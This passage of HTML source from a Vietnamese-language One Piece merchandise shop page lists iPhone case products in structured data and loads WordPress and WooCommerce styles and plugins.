                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-happy-luffy-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "22",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy &amp; Sabo official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-sabo-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-sabo-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "23",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy &amp; Ace &amp; Sabo official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-ace-sabo-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-ace-sabo-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "24",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "25",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Law Yellow Aura official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-law-yellow-aura-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1129256292.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1093760124.jpg",
                                "height": "808",
                                "width": "790"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "26.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-law-yellow-aura-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "26",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Kid Luffy - (Blue Ray Effect) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-kid-luffy-blue-ray-effect-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1348049813.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1348049823.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1348049824.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "26.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-kid-luffy-blue-ray-effect-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "27",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Mihawk Street Style official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-mihawk-street-style-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/mihawk_iphone_case.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "28.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-mihawk-street-style-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "28",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Manga Luffy - (Blue Ray Effect) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-manga-luffy-blue-ray-effect-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1348049811.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1348049825.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1348049826.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "26.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-manga-luffy-blue-ray-effect-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "29",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy's Hat official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffys-hat-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "24.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffys-hat-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "30",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy Wanted official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-wanted-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-946463466.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "22.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-wanted-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "31",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy Street Style official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-street-style-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-979132868.jpg",
                                "height": "640",
                                "width": "640"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-979132864.jpg",
                                "height": "800",
                                "width": "800"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1053571460.jpg",
                                "height": "800",
                                "width": "800"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "28.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-street-style-official-merch\/"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "32",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime iPhone Case - Luffy Jolly Roger official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-jolly-roger-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-861315169.jpg",
                                "height": "600",
                                "width": "600"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "26.90",
                            "priceValidUntil": "2027-12-31",
                            "priceCurrency": "USD",
                            "availability": "http:\/\/schema.org\/InStock",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/vi\/",
                                "name": "C\u1eeda h\u00e0ng One Piece",
                                "url": "https:\/\/onepiece.store\/vi",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            },
                            "url": "https:\/\/onepiece.store\/vi\/shop\/one-piece-anime-iphone-case-luffy-jolly-roger-official-merch\/"
                        }
                    }
                }
            ]
        }
    ]
}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin One Piece Store &raquo;" href="https://onepiece.store/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Dòng bình luận" href="https://onepiece.store/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp One Piece Store &raquo; Phone Case Type" href="https://onepiece.store/vi/cac-loai/phone-case/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
